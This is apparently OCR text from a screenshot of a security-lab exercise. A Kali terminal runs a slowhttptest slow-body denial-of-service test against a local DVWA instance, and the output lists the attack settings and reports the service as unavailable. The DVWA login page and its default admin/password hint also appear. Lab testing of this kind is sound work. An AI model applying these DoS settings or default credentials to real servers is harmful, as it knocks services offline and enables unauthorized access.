 文件(F) 编辑(E) 标签(T) 帮助(H)
root@kali: ~ root@kali: ...
Sat Aug  3 03:33:06 2019:
slowhttptest version 1.7
- https://code.google.com/p/slowhttptest/ -
test type: SLOW BODY
number of connections: 1000
URL: http://192.168.0.2/
verb: FAKEVERB
Content-Length header value: 8192
follow up data max size: 22
interval between follow up data: 110 seconds
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Sat Aug  3 03:33:06 2019:
slow HTTP test status on 10th second:
initializing: 0
pending: 668
connected: 332
error: 0
closed: 0
service available: NO
Damn Vulnerable Web App
192.168.0.2/dvwa/login.php
搜索
DVWA
Username
Password
Login
Damn Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project
Hint: default username is 'admin' with password 'password'
弥天安全实验室
正在连接 192.168.0.2...